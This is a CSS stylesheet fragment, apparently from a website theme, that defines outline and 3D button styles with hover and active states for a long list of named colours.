a.aux-lilac.button.aux-outline, button.aux-lilac.aux-outline, input.aux-lilac[type="button"].aux-outline, .aux-lilac.aux-button.aux-outline { box-shadow: 0 0 0 1px #CEACD2 inset; background-color: transparent !important; color: #CEACD2; }
a.aux-lilac.button.aux-outline:hover, button.aux-lilac.aux-outline:hover, input.aux-lilac[type="button"].aux-outline:hover, .aux-lilac.aux-button.aux-outline:hover { color: white; }
a.aux-lilac.button.aux-outline .aux-overlay::after, button.aux-lilac.aux-outline .aux-overlay::after, input.aux-lilac[type="button"].aux-outline .aux-overlay::after, .aux-lilac.aux-button.aux-outline .aux-overlay::after { background-color: #CEACD2; }
a.aux-pale-sky.button.aux-outline, button.aux-pale-sky.aux-outline, input.aux-pale-sky[type="button"].aux-outline, .aux-pale-sky.aux-button.aux-outline { box-shadow: 0 0 0 1px #5F7487 inset; background-color: transparent !important; color: #5F7487; }
a.aux-pale-sky.button.aux-outline:hover, button.aux-pale-sky.aux-outline:hover, input.aux-pale-sky[type="button"].aux-outline:hover, .aux-pale-sky.aux-button.aux-outline:hover { color: white; }
a.aux-pale-sky.button.aux-outline .aux-overlay::after, button.aux-pale-sky.aux-outline .aux-overlay::after, input.aux-pale-sky[type="button"].aux-outline .aux-overlay::after, .aux-pale-sky.aux-button.aux-outline .aux-overlay::after { background-color: #5F7487; }
a.aux-tower-gray.button.aux-outline, button.aux-tower-gray.aux-outline, input.aux-tower-gray[type="button"].aux-outline, .aux-tower-gray.aux-button.aux-outline { box-shadow: 0 0 0 1px #ADBCC3 inset; background-color: transparent !important; color: #ADBCC3; }
a.aux-tower-gray.button.aux-outline:hover, button.aux-tower-gray.aux-outline:hover, input.aux-tower-gray[type="button"].aux-outline:hover, .aux-tower-gray.aux-button.aux-outline:hover { color: white; }
a.aux-tower-gray.button.aux-outline .aux-overlay::after, button.aux-tower-gray.aux-outline .aux-overlay::after, input.aux-tower-gray[type="button"].aux-outline .aux-overlay::after, .aux-tower-gray.aux-button.aux-outline .aux-overlay::after { background-color: #ADBCC3; }
a.aux-william.button.aux-outline, button.aux-william.aux-outline, input.aux-william[type="button"].aux-outline, .aux-william.aux-button.aux-outline { box-shadow: 0 0 0 1px #3A5F6F inset; background-color: transparent !important; color: #3A5F6F; }
a.aux-william.button.aux-outline:hover, button.aux-william.aux-outline:hover, input.aux-william[type="button"].aux-outline:hover, .aux-william.aux-button.aux-outline:hover { color: white; }
a.aux-william.button.aux-outline .aux-overlay::after, button.aux-william.aux-outline .aux-overlay::after, input.aux-william[type="button"].aux-outline .aux-overlay::after, .aux-william.aux-button.aux-outline .aux-overlay::after { background-color: #3A5F6F; }
a.aux-carmine-pink.button.aux-outline, button.aux-carmine-pink.aux-outline, input.aux-carmine-pink[type="button"].aux-outline, .aux-carmine-pink.aux-button.aux-outline { box-shadow: 0 0 0 1px #E74C3C inset; background-color: transparent !important; color: #E74C3C; }
a.aux-carmine-pink.button.aux-outline:hover, button.aux-carmine-pink.aux-outline:hover, input.aux-carmine-pink[type="button"].aux-outline:hover, .aux-carmine-pink.aux-button.aux-outline:hover { color: white; }
a.aux-carmine-pink.button.aux-outline .aux-overlay::after, button.aux-carmine-pink.aux-outline .aux-overlay::after, input.aux-carmine-pink[type="button"].aux-outline .aux-overlay::after, .aux-carmine-pink.aux-button.aux-outline .aux-overlay::after { background-color: #E74C3C; }
a.aux-persimmon.button.aux-outline, button.aux-persimmon.aux-outline, input.aux-persimmon[type="button"].aux-outline, .aux-persimmon.aux-button.aux-outline { box-shadow: 0 0 0 1px #FF6A55 inset; background-color: transparent !important; color: #FF6A55; }
a.aux-persimmon.button.aux-outline:hover, button.aux-persimmon.aux-outline:hover, input.aux-persimmon[type="button"].aux-outline:hover, .aux-persimmon.aux-button.aux-outline:hover { color: white; }
a.aux-persimmon.button.aux-outline .aux-overlay::after, button.aux-persimmon.aux-outline .aux-overlay::after, input.aux-persimmon[type="button"].aux-outline .aux-overlay::after, .aux-persimmon.aux-button.aux-outline .aux-overlay::after { background-color: #FF6A55; }
a.aux-tan-hide.button.aux-outline, button.aux-tan-hide.aux-outline, input.aux-tan-hide[type="button"].aux-outline, .aux-tan-hide.aux-button.aux-outline { box-shadow: 0 0 0 1px #FF9F55 inset; background-color: transparent !important; color: #FF9F55; }
a.aux-tan-hide.button.aux-outline:hover, button.aux-tan-hide.aux-outline:hover, input.aux-tan-hide[type="button"].aux-outline:hover, .aux-tan-hide.aux-button.aux-outline:hover { color: white; }
a.aux-tan-hide.button.aux-outline .aux-overlay::after, button.aux-tan-hide.aux-outline .aux-overlay::after, input.aux-tan-hide[type="button"].aux-outline .aux-overlay::after, .aux-tan-hide.aux-button.aux-outline .aux-overlay::after { background-color: #FF9F55; }
a.aux-wild-watermelon.button.aux-outline, button.aux-wild-watermelon.aux-outline, input.aux-wild-watermelon[type="button"].aux-outline, .aux-wild-watermelon.aux-button.aux-outline { box-shadow: 0 0 0 1px #FF6E78 inset; background-color: transparent !important; color: #FF6E78; }
a.aux-wild-watermelon.button.aux-outline:hover, button.aux-wild-watermelon.aux-outline:hover, input.aux-wild-watermelon[type="button"].aux-outline:hover, .aux-wild-watermelon.aux-button.aux-outline:hover { color: white; }
a.aux-wild-watermelon.button.aux-outline .aux-overlay::after, button.aux-wild-watermelon.aux-outline .aux-overlay::after, input.aux-wild-watermelon[type="button"].aux-outline .aux-overlay::after, .aux-wild-watermelon.aux-button.aux-outline .aux-overlay::after { background-color: #FF6E78; }
a.aux-iceberg.button.aux-outline, button.aux-iceberg.aux-outline, input.aux-iceberg[type="button"].aux-outline, .aux-iceberg.aux-button.aux-outline { box-shadow: 0 0 0 1px #73B1D6 inset; background-color: transparent !important; color: #73B1D6; }
a.aux-iceberg.button.aux-outline:hover, button.aux-iceberg.aux-outline:hover, input.aux-iceberg[type="button"].aux-outline:hover, .aux-iceberg.aux-button.aux-outline:hover { color: white; }
a.aux-iceberg.button.aux-outline .aux-overlay::after, button.aux-iceberg.aux-outline .aux-overlay::after, input.aux-iceberg[type="button"].aux-outline .aux-overlay::after, .aux-iceberg.aux-button.aux-outline .aux-overlay::after { background-color: #73B1D6; }
a.aux-dark-lavender.button.aux-outline, button.aux-dark-lavender.aux-outline, input.aux-dark-lavender[type="button"].aux-outline, .aux-dark-lavender.aux-button.aux-outline { box-shadow: 0 0 0 1px #745A90 inset; background-color: transparent !important; color: #745A90; }
a.aux-dark-lavender.button.aux-outline:hover, button.aux-dark-lavender.aux-outline:hover, input.aux-dark-lavender[type="button"].aux-outline:hover, .aux-dark-lavender.aux-button.aux-outline:hover { color: white; }
a.aux-dark-lavender.button.aux-outline .aux-overlay::after, button.aux-dark-lavender.aux-outline .aux-overlay::after, input.aux-dark-lavender[type="button"].aux-outline .aux-overlay::after, .aux-dark-lavender.aux-button.aux-outline .aux-overlay::after { background-color: #745A90; }
a.aux-viking.button.aux-outline, button.aux-viking.aux-outline, input.aux-viking[type="button"].aux-outline, .aux-viking.aux-button.aux-outline { box-shadow: 0 0 0 1px #5CD5E6 inset; background-color: transparent !important; color: #5CD5E6; }
a.aux-viking.button.aux-outline:hover, button.aux-viking.aux-outline:hover, input.aux-viking[type="button"].aux-outline:hover, .aux-viking.aux-button.aux-outline:hover { color: white; }
a.aux-viking.button.aux-outline .aux-overlay::after, button.aux-viking.aux-outline .aux-overlay::after, input.aux-viking[type="button"].aux-outline .aux-overlay::after, .aux-viking.aux-button.aux-outline .aux-overlay::after { background-color: #5CD5E6; }
a.aux-tiffany-blue.button.aux-outline, button.aux-tiffany-blue.aux-outline, input.aux-tiffany-blue[type="button"].aux-outline, .aux-tiffany-blue.aux-button.aux-outline { box-shadow: 0 0 0 1px #00B5B5 inset; background-color: transparent !important; color: #00B5B5; }
a.aux-tiffany-blue.button.aux-outline:hover, button.aux-tiffany-blue.aux-outline:hover, input.aux-tiffany-blue[type="button"].aux-outline:hover, .aux-tiffany-blue.aux-button.aux-outline:hover { color: white; }
a.aux-tiffany-blue.button.aux-outline .aux-overlay::after, button.aux-tiffany-blue.aux-outline .aux-overlay::after, input.aux-tiffany-blue[type="button"].aux-outline .aux-overlay::after, .aux-tiffany-blue.aux-button.aux-outline .aux-overlay::after { background-color: #00B5B5; }
a.aux-pastel-orange.button.aux-outline, button.aux-pastel-orange.aux-outline, input.aux-pastel-orange[type="button"].aux-outline, .aux-pastel-orange.aux-button.aux-outline { box-shadow: 0 0 0 1px #FCB941 inset; background-color: transparent !important; color: #FCB941; }
a.aux-pastel-orange.button.aux-outline:hover, button.aux-pastel-orange.aux-outline:hover, input.aux-pastel-orange[type="button"].aux-outline:hover, .aux-pastel-orange.aux-button.aux-outline:hover { color: white; }
a.aux-pastel-orange.button.aux-outline .aux-overlay::after, button.aux-pastel-orange.aux-outline .aux-overlay::after, input.aux-pastel-orange[type="button"].aux-outline .aux-overlay::after, .aux-pastel-orange.aux-button.aux-outline .aux-overlay::after { background-color: #FCB941; }
a.aux-east-bay.button.aux-outline, button.aux-east-bay.aux-outline, input.aux-east-bay[type="button"].aux-outline, .aux-east-bay.aux-button.aux-outline { box-shadow: 0 0 0 1px #395781 inset; background-color: transparent !important; color: #395781; }
a.aux-east-bay.button.aux-outline:hover, button.aux-east-bay.aux-outline:hover, input.aux-east-bay[type="button"].aux-outline:hover, .aux-east-bay.aux-button.aux-outline:hover { color: white; }
a.aux-east-bay.button.aux-outline .aux-overlay::after, button.aux-east-bay.aux-outline .aux-overlay::after, input.aux-east-bay[type="button"].aux-outline .aux-overlay::after, .aux-east-bay.aux-button.aux-outline .aux-overlay::after { background-color: #395781; }
a.aux-steel-blue.button.aux-outline, button.aux-steel-blue.aux-outline, input.aux-steel-blue[type="button"].aux-outline, .aux-steel-blue.aux-button.aux-outline { box-shadow: 0 0 0 1px #4589B0 inset; background-color: transparent !important; color: #4589B0; }
a.aux-steel-blue.button.aux-outline:hover, button.aux-steel-blue.aux-outline:hover, input.aux-steel-blue[type="button"].aux-outline:hover, .aux-steel-blue.aux-button.aux-outline:hover { color: white; }
a.aux-steel-blue.button.aux-outline .aux-overlay::after, button.aux-steel-blue.aux-outline .aux-overlay::after, input.aux-steel-blue[type="button"].aux-outline .aux-overlay::after, .aux-steel-blue.aux-button.aux-outline .aux-overlay::after { background-color: #4589B0; }
a.aux-half-backed.button.aux-outline, button.aux-half-backed.aux-outline, input.aux-half-backed[type="button"].aux-outline, .aux-half-backed.aux-button.aux-outline { box-shadow: 0 0 0 1px #84CCD1 inset; background-color: transparent !important; color: #84CCD1; }
a.aux-half-backed.button.aux-outline:hover, button.aux-half-backed.aux-outline:hover, input.aux-half-backed[type="button"].aux-outline:hover, .aux-half-backed.aux-button.aux-outline:hover { color: white; }
a.aux-half-backed.button.aux-outline .aux-overlay::after, button.aux-half-backed.aux-outline .aux-overlay::after, input.aux-half-backed[type="button"].aux-outline .aux-overlay::after, .aux-half-backed.aux-button.aux-outline .aux-overlay::after { background-color: #84CCD1; }
a.aux-tapestry.button.aux-outline, button.aux-tapestry.aux-outline, input.aux-tapestry[type="button"].aux-outline, .aux-tapestry.aux-button.aux-outline { box-shadow: 0 0 0 1px #B95A84 inset; background-color: transparent !important; color: #B95A84; }
a.aux-tapestry.button.aux-outline:hover, button.aux-tapestry.aux-outline:hover, input.aux-tapestry[type="button"].aux-outline:hover, .aux-tapestry.aux-button.aux-outline:hover { color: white; }
a.aux-tapestry.button.aux-outline .aux-overlay::after, button.aux-tapestry.aux-outline .aux-overlay::after, input.aux-tapestry[type="button"].aux-outline .aux-overlay::after, .aux-tapestry.aux-button.aux-outline .aux-overlay::after { background-color: #B95A84; }
a.aux-fire-engine-red.button.aux-outline, button.aux-fire-engine-red.aux-outline, input.aux-fire-engine-red[type="button"].aux-outline, .aux-fire-engine-red.aux-button.aux-outline { box-shadow: 0 0 0 1px #CD2C24 inset; background-color: transparent !important; color: #CD2C24; }
a.aux-fire-engine-red.button.aux-outline:hover, button.aux-fire-engine-red.aux-outline:hover, input.aux-fire-engine-red[type="button"].aux-outline:hover, .aux-fire-engine-red.aux-button.aux-outline:hover { color: white; }
a.aux-fire-engine-red.button.aux-outline .aux-overlay::after, button.aux-fire-engine-red.aux-outline .aux-overlay::after, input.aux-fire-engine-red[type="button"].aux-outline .aux-overlay::after, .aux-fire-engine-red.aux-button.aux-outline .aux-overlay::after { background-color: #CD2C24; }
a.aux-dark-orange.button.aux-outline, button.aux-dark-orange.aux-outline, input.aux-dark-orange[type="button"].aux-outline, .aux-dark-orange.aux-button.aux-outline { box-shadow: 0 0 0 1px #FF8C00 inset; background-color: transparent !important; color: #FF8C00; }
a.aux-dark-orange.button.aux-outline:hover, button.aux-dark-orange.aux-outline:hover, input.aux-dark-orange[type="button"].aux-outline:hover, .aux-dark-orange.aux-button.aux-outline:hover { color: white; }
a.aux-dark-orange.button.aux-outline .aux-overlay::after, button.aux-dark-orange.aux-outline .aux-overlay::after, input.aux-dark-orange[type="button"].aux-outline .aux-overlay::after, .aux-dark-orange.aux-button.aux-outline .aux-overlay::after { background-color: #FF8C00; }
a.aux-brick-red.button.aux-outline, button.aux-brick-red.aux-outline, input.aux-brick-red[type="button"].aux-outline, .aux-brick-red.aux-button.aux-outline { box-shadow: 0 0 0 1px #CC4452 inset; background-color: transparent !important; color: #CC4452; }
a.aux-brick-red.button.aux-outline:hover, button.aux-brick-red.aux-outline:hover, input.aux-brick-red[type="button"].aux-outline:hover, .aux-brick-red.aux-button.aux-outline:hover { color: white; }
a.aux-brick-red.button.aux-outline .aux-overlay::after, button.aux-brick-red.aux-outline .aux-overlay::after, input.aux-brick-red[type="button"].aux-outline .aux-overlay::after, .aux-brick-red.aux-button.aux-outline .aux-overlay::after { background-color: #CC4452; }
a.aux-khaki.button.aux-outline, button.aux-khaki.aux-outline, input.aux-khaki[type="button"].aux-outline, .aux-khaki.aux-button.aux-outline { box-shadow: 0 0 0 1px khaki inset; background-color: transparent !important; color: khaki; }
a.aux-khaki.button.aux-outline:hover, button.aux-khaki.aux-outline:hover, input.aux-khaki[type="button"].aux-outline:hover, .aux-khaki.aux-button.aux-outline:hover { color: white; }
a.aux-khaki.button.aux-outline .aux-overlay::after, button.aux-khaki.aux-outline .aux-overlay::after, input.aux-khaki[type="button"].aux-outline .aux-overlay::after, .aux-khaki.aux-button.aux-outline .aux-overlay::after { background-color: khaki; }

a.aux-overlay.button.aux-3d, button.aux-overlay.aux-3d, input.aux-overlay[type="button"].aux-3d, .aux-overlay.aux-button.aux-3d { display: none; }
a.aux-black.button.aux-3d, button.aux-black.aux-3d, input.aux-black[type="button"].aux-3d, .aux-black.aux-button.aux-3d { box-shadow: 0 6px #242424; }
a.aux-black.button.aux-3d:hover, button.aux-black.aux-3d:hover, input.aux-black[type="button"].aux-3d:hover, .aux-black.aux-button.aux-3d:hover { box-shadow: 0 3px #242424; transform: translateY(3px); }
a.aux-white.button.aux-3d, button.aux-white.aux-3d, input.aux-white[type="button"].aux-3d, .aux-white.aux-button.aux-3d { box-shadow: 0 6px #e6e6e6; }
a.aux-white.button.aux-3d:hover, button.aux-white.aux-3d:hover, input.aux-white[type="button"].aux-3d:hover, .aux-white.aux-button.aux-3d:hover { box-shadow: 0 3px #e6e6e6; transform: translateY(3px); }
a.aux-masala.button.aux-3d, button.aux-masala.aux-3d, input.aux-masala[type="button"].aux-3d, .aux-masala.aux-button.aux-3d { box-shadow: 0 6px #242424; }
a.aux-masala.button.aux-3d:hover, button.aux-masala.aux-3d:hover, input.aux-masala[type="button"].aux-3d:hover, .aux-masala.aux-button.aux-3d:hover { box-shadow: 0 3px #242424; transform: translateY(3px); }
a.aux-dark-gray.button.aux-3d, button.aux-dark-gray.aux-3d, input.aux-dark-gray[type="button"].aux-3d, .aux-dark-gray.aux-button.aux-3d { box-shadow: 0 6px #919191; }
a.aux-dark-gray.button.aux-3d:hover, button.aux-dark-gray.aux-3d:hover, input.aux-dark-gray[type="button"].aux-3d:hover, .aux-dark-gray.aux-button.aux-3d:hover { box-shadow: 0 3px #919191; transform: translateY(3px); }
a.aux-ball-blue.button.aux-3d, button.aux-ball-blue.aux-3d, input.aux-ball-blue[type="button"].aux-3d, .aux-ball-blue.aux-button.aux-3d { box-shadow: 0 6px #1589a1; }
a.aux-ball-blue.button.aux-3d:hover, button.aux-ball-blue.aux-3d:hover, input.aux-ball-blue[type="button"].aux-3d:hover, .aux-ball-blue.aux-button.aux-3d:hover { box-shadow: 0 3px #1589a1; transform: translateY(3px); }
a.aux-fountain-blue.button.aux-3d, button.aux-fountain-blue.aux-3d, input.aux-fountain-blue[type="button"].aux-3d, .aux-fountain-blue.aux-button.aux-3d { box-shadow: 0 6px #43919f; }
a.aux-fountain-blue.button.aux-3d:hover, button.aux-fountain-blue.aux-3d:hover, input.aux-fountain-blue[type="button"].aux-3d:hover, .aux-fountain-blue.aux-button.aux-3d:hover { box-shadow: 0 3px #43919f; transform: translateY(3px); }
a.aux-shamrock.button.aux-3d, button.aux-shamrock.aux-3d, input.aux-shamrock[type="button"].aux-3d, .aux-shamrock.aux-button.aux-3d { box-shadow: 0 6px #239f72; }
a.aux-shamrock.button.aux-3d:hover, button.aux-shamrock.aux-3d:hover, input.aux-shamrock[type="button"].aux-3d:hover, .aux-shamrock.aux-button.aux-3d:hover { box-shadow: 0 3px #239f72; transform: translateY(3px); }
a.aux-curios-blue.button.aux-3d, button.aux-curios-blue.aux-3d, input.aux-curios-blue[type="button"].aux-3d, .aux-curios-blue.aux-button.aux-3d { box-shadow: 0 6px #23679f; }
a.aux-curios-blue.button.aux-3d:hover, button.aux-curios-blue.aux-3d:hover, input.aux-curios-blue[type="button"].aux-3d:hover, .aux-curios-blue.aux-button.aux-3d:hover { box-shadow: 0 3px #23679f; transform: translateY(3px); }
a.aux-light-sea-green.button.aux-3d, button.aux-light-sea-green.aux-3d, input.aux-light-sea-green[type="button"].aux-3d, .aux-light-sea-green.aux-button.aux-3d { box-shadow: 0 6px #148f77; }
a.aux-light-sea-green.button.aux-3d:hover, button.aux-light-sea-green.aux-3d:hover, input.aux-light-sea-green[type="button"].aux-3d:hover, .aux-light-sea-green.aux-button.aux-3d:hover { box-shadow: 0 3px #148f77; transform: translateY(3px); }
a.aux-emerald.button.aux-3d, button.aux-emerald.aux-3d, input.aux-emerald[type="button"].aux-3d, .aux-emerald.aux-button.aux-3d { box-shadow: 0 6px #3c9958; }
a.aux-emerald.button.aux-3d:hover, button.aux-emerald.aux-3d:hover, input.aux-emerald[type="button"].aux-3d:hover, .aux-emerald.aux-button.aux-3d:hover { box-shadow: 0 3px #3c9958; transform: translateY(3px); }
a.aux-energy-yellow.button.aux-3d, button.aux-energy-yellow.aux-3d, input.aux-energy-yellow[type="button"].aux-3d, .aux-energy-yellow.aux-button.aux-3d { box-shadow: 0 6px #e9df29; }
a.aux-energy-yellow.button.aux-3d:hover, button.aux-energy-yellow.aux-3d:hover, input.aux-energy-yellow[type="button"].aux-3d:hover, .aux-energy-yellow.aux-button.aux-3d:hover { box-shadow: 0 3px #e9df29; transform: translateY(3px); }
a.aux-mikado-yellow.button.aux-3d, button.aux-mikado-yellow.aux-3d, input.aux-mikado-yellow[type="button"].aux-3d, .aux-mikado-yellow.aux-button.aux-3d { box-shadow: 0 6px #d5ac03; }
a.aux-mikado-yellow.button.aux-3d:hover, button.aux-mikado-yellow.aux-3d:hover, input.aux-mikado-yellow[type="button"].aux-3d:hover, .aux-mikado-yellow.aux-button.aux-3d:hover { box-shadow: 0 3px #d5ac03; transform: translateY(3px); }
a.aux-pink-salmon.button.aux-3d, button.aux-pink-salmon.aux-3d, input.aux-pink-salmon[type="button"].aux-3d, .aux-pink-salmon.aux-button.aux-3d { box-shadow: 0 6px #ff5e81; }
a.aux-pink-salmon.button.aux-3d:hover, button.aux-pink-salmon.aux-3d:hover, input.aux-pink-salmon[type="button"].aux-3d:hover, .aux-pink-salmon.aux-button.aux-3d:hover { box-shadow: 0 3px #ff5e81; transform: translateY(3px); }
a.aux-wisteria.button.aux-3d, button.aux-wisteria.aux-3d, input.aux-wisteria[type="button"].aux-3d, .aux-wisteria.aux-button.aux-3d { box-shadow: 0 6px #845095; }
a.aux-wisteria.button.aux-3d:hover, button.aux-wisteria.aux-3d:hover, input.aux-wisteria[type="button"].aux-3d:hover, .aux-wisteria.aux-button.aux-3d:hover { box-shadow: 0 3px #845095; transform: translateY(3px); }
a.aux-lilac.button.aux-3d, button.aux-lilac.aux-3d, input.aux-lilac[type="button"].aux-3d, .aux-lilac.aux-button.aux-3d { box-shadow: 0 6px #ba8bc0; }
a.aux-lilac.button.aux-3d:hover, button.aux-lilac.aux-3d:hover, input.aux-lilac[type="button"].aux-3d:hover, .aux-lilac.aux-button.aux-3d:hover { box-shadow: 0 3px #ba8bc0; transform: translateY(3px); }
a.aux-pale-sky.button.aux-3d, button.aux-pale-sky.aux-3d, input.aux-pale-sky[type="button"].aux-3d, .aux-pale-sky.aux-button.aux-3d { box-shadow: 0 6px #4a5a69; }
a.aux-pale-sky.button.aux-3d:hover, button.aux-pale-sky.aux-3d:hover, input.aux-pale-sky[type="button"].aux-3d:hover, .aux-pale-sky.aux-button.aux-3d:hover { box-shadow: 0 3px #4a5a69; transform: translateY(3px); }
a.aux-tower-gray.button.aux-3d, button.aux-tower-gray.aux-3d, input.aux-tower-gray[type="button"].aux-3d, .aux-tower-gray.aux-button.aux-3d { box-shadow: 0 6px #90a4ad; }
a.aux-tower-gray.button.aux-3d:hover, button.aux-tower-gray.aux-3d:hover, input.aux-tower-gray[type="button"].aux-3d:hover, .aux-tower-gray.aux-button.aux-3d:hover { box-shadow: 0 3px #90a4ad; transform: translateY(3px); }
a.aux-william.button.aux-3d, button.aux-william.aux-3d, input.aux-william[type="button"].aux-3d, .aux-william.aux-button.aux-3d { box-shadow: 0 6px #28424e; }
a.aux-william.button.aux-3d:hover, button.aux-william.aux-3d:hover, input.aux-william[type="button"].aux-3d:hover, .aux-william.aux-button.aux-3d:hover { box-shadow: 0 3px #28424e; transform: translateY(3px); }
a.aux-carmine-pink.button.aux-3d, button.aux-carmine-pink.aux-3d, input.aux-carmine-pink[type="button"].aux-3d, .aux-carmine-pink.aux-button.aux-3d { box-shadow: 0 6px #d62c1a; }
a.aux-carmine-pink.button.aux-3d:hover, button.aux-carmine-pink.aux-3d:hover, input.aux-carmine-pink[type="button"].aux-3d:hover, .aux-carmine-pink.aux-button.aux-3d:hover { box-shadow: 0 3px #d62c1a; transform: translateY(3px); }
a.aux-persimmon.button.aux-3d, button.aux-persimmon.aux-3d, input.aux-persimmon[type="button"].aux-3d, .aux-persimmon.aux-button.aux-3d { box-shadow: 0 6px #ff3d22; }
a.aux-persimmon.button.aux-3d:hover, button.aux-persimmon.aux-3d:hover, input.aux-persimmon[type="button"].aux-3d:hover, .aux-persimmon.aux-button.aux-3d:hover { box-shadow: 0 3px #ff3d22; transform: translateY(3px); }
a.aux-tan-hide.button.aux-3d, button.aux-tan-hide.aux-3d, input.aux-tan-hide[type="button"].aux-3d, .aux-tan-hide.aux-button.aux-3d { box-shadow: 0 6px #ff8222; }
a.aux-tan-hide.button.aux-3d:hover, button.aux-tan-hide.aux-3d:hover, input.aux-tan-hide[type="button"].aux-3d:hover, .aux-tan-hide.aux-button.aux-3d:hover { box-shadow: 0 3px #ff8222; transform: translateY(3px); }
a.aux-wild-watermelon.button.aux-3d, button.aux-wild-watermelon.aux-3d, input.aux-wild-watermelon[type="button"].aux-3d, .aux-wild-watermelon.aux-button.aux-3d { box-shadow: 0 6px #ff3b49; }
a.aux-wild-watermelon.button.aux-3d:hover, button.aux-wild-watermelon.aux-3d:hover, input.aux-wild-watermelon[type="button"].aux-3d:hover, .aux-wild-watermelon.aux-button.aux-3d:hover { box-shadow: 0 3px #ff3b49; transform: translateY(3px); }
a.aux-iceberg.button.aux-3d, button.aux-iceberg.aux-3d, input.aux-iceberg[type="button"].aux-3d, .aux-iceberg.aux-button.aux-3d { box-shadow: 0 6px #4c9bca; }
a.aux-iceberg.button.aux-3d:hover, button.aux-iceberg.aux-3d:hover, input.aux-iceberg[type="button"].aux-3d:hover, .aux-iceberg.aux-button.aux-3d:hover { box-shadow: 0 3px #4c9bca; transform: translateY(3px); }
a.aux-dark-lavender.button.aux-3d, button.aux-dark-lavender.aux-3d, input.aux-dark-lavender[type="button"].aux-3d, .aux-dark-lavender.aux-button.aux-3d { box-shadow: 0 6px #5b4671; }
a.aux-dark-lavender.button.aux-3d:hover, button.aux-dark-lavender.aux-3d:hover, input.aux-dark-lavender[type="button"].aux-3d:hover, .aux-dark-lavender.aux-button.aux-3d:hover { box-shadow: 0 3px #5b4671; transform: translateY(3px); }
a.aux-viking.button.aux-3d, button.aux-viking.aux-3d, input.aux-viking[type="button"].aux-3d, .aux-viking.aux-button.aux-3d { box-shadow: 0 6px #30cadf; }
a.aux-viking.button.aux-3d:hover, button.aux-viking.aux-3d:hover, input.aux-viking[type="button"].aux-3d:hover, .aux-viking.aux-button.aux-3d:hover { box-shadow: 0 3px #30cadf; transform: translateY(3px); }
a.aux-tiffany-blue.button.aux-3d, button.aux-tiffany-blue.aux-3d, input.aux-tiffany-blue[type="button"].aux-3d, .aux-tiffany-blue.aux-button.aux-3d { box-shadow: 0 6px #008282; }
a.aux-tiffany-blue.button.aux-3d:hover, button.aux-tiffany-blue.aux-3d:hover, input.aux-tiffany-blue[type="button"].aux-3d:hover, .aux-tiffany-blue.aux-button.aux-3d:hover { box-shadow: 0 3px #008282; transform: translateY(3px); }
a.aux-pastel-orange.button.aux-3d, button.aux-pastel-orange.aux-3d, input.aux-pastel-orange[type="button"].aux-3d, .aux-pastel-orange.aux-button.aux-3d { box-shadow: 0 6px #fba70f; }
a.aux-pastel-orange.button.aux-3d:hover, button.aux-pastel-orange.aux-3d:hover, input.aux-pastel-orange[type="button"].aux-3d:hover, .aux-pastel-orange.aux-button.aux-3d:hover { box-shadow: 0 3px #fba70f; transform: translateY(3px); }
a.aux-east-bay.button.aux-3d, button.aux-east-bay.aux-3d, input.aux-east-bay[type="button"].aux-3d, .aux-east-bay.aux-button.aux-3d { box-shadow: 0 6px #293f5e; }
a.aux-east-bay.button.aux-3d:hover, button.aux-east-bay.aux-3d:hover, input.aux-east-bay[type="button"].aux-3d:hover, .aux-east-bay.aux-button.aux-3d:hover { box-shadow: 0 3px #293f5e; transform: translateY(3px); }
a.aux-steel-blue.button.aux-3d, button.aux-steel-blue.aux-3d, input.aux-steel-blue[type="button"].aux-3d, .aux-steel-blue.aux-button.aux-3d { box-shadow: 0 6px #376c8b; }
a.aux-steel-blue.button.aux-3d:hover, button.aux-steel-blue.aux-3d:hover, input.aux-steel-blue[type="button"].aux-3d:hover, .aux-steel-blue.aux-button.aux-3d:hover { box-shadow: 0 3px #376c8b; transform: translateY(3px); }
a.aux-half-backed.button.aux-3d, button.aux-half-backed.aux-3d, input.aux-half-backed[type="button"].aux-3d, .aux-half-backed.aux-button.aux-3d { box-shadow: 0 6px #5fbdc3; }
a.aux-half-backed.button.aux-3d:hover, button.aux-half-backed.aux-3d:hover, input.aux-half-backed[type="button"].aux-3d:hover, .aux-half-backed.aux-button.aux-3d:hover { box-shadow: 0 3px #5fbdc3; transform: translateY(3px); }
a.aux-tapestry.button.aux-3d, button.aux-tapestry.aux-3d, input.aux-tapestry[type="button"].aux-3d, .aux-tapestry.aux-button.aux-3d { box-shadow: 0 6px #9d436b; }
a.aux-tapestry.button.aux-3d:hover, button.aux-tapestry.aux-3d:hover, input.aux-tapestry[type="button"].aux-3d:hover, .aux-tapestry.aux-button.aux-3d:hover { box-shadow: 0 3px #9d436b; transform: translateY(3px); }
a.aux-fire-engine-red.button.aux-3d, button.aux-fire-engine-red.aux-3d, input.aux-fire-engine-red[type="button"].aux-3d, .aux-fire-engine-red.aux-button.aux-3d { box-shadow: 0 6px #a2231c; }
a.aux-fire-engine-red.button.aux-3d:hover, button.aux-fire-engine-red.aux-3d:hover, input.aux-fire-engine-red[type="button"].aux-3d:hover, .aux-fire-engine-red.aux-button.aux-3d:hover { box-shadow: 0 3px #a2231c; transform: translateY(3px); }
a.aux-dark-orange.button.aux-3d, button.aux-dark-orange.aux-3d, input.aux-dark-orange[type="button"].aux-3d, .aux-dark-orange.aux-button.aux-3d { box-shadow: 0 6px #cc7000; }
a.aux-dark-orange.button.aux-3d:hover, button.aux-dark-orange.aux-3d:hover, input.aux-dark-orange[type="button"].aux-3d:hover, .aux-dark-orange.aux-button.aux-3d:hover { box-shadow: 0 3px #cc7000; transform: translateY(3px); }
a.aux-brick-red.button.aux-3d, button.aux-brick-red.aux-3d, input.aux-brick-red[type="button"].aux-3d, .aux-brick-red.aux-button.aux-3d { box-shadow: 0 6px #ae2f3c; }
a.aux-brick-red.button.aux-3d:hover, button.aux-brick-red.aux-3d:hover, input.aux-brick-red[type="button"].aux-3d:hover, .aux-brick-red.aux-button.aux-3d:hover { box-shadow: 0 3px #ae2f3c; transform: translateY(3px); }
a.aux-khaki.button.aux-3d, button.aux-khaki.aux-3d, input.aux-khaki[type="button"].aux-3d, .aux-khaki.aux-button.aux-3d { box-shadow: 0 6px #eadc5f; }
a.aux-khaki.button.aux-3d:hover, button.aux-khaki.aux-3d:hover, input.aux-khaki[type="button"].aux-3d:hover, .aux-khaki.aux-button.aux-3d:hover { box-shadow: 0 3px #eadc5f; transform: translateY(3px); }
a.button.aux-3d:active, button.aux-3d:active, input[type="button"].aux-3d:active, .aux-button.aux-3d:active { box-shadow: none; transform: translateY(6px); }

a.button, button, input[type="button"], .aux-button { font-weight: 600; display: inline-block; position: relative; line-height: 100%; margin-bottom: 1em; border: none; cursor: pointer; overflow: hidden; z-index: 1; transition: all 450ms; }
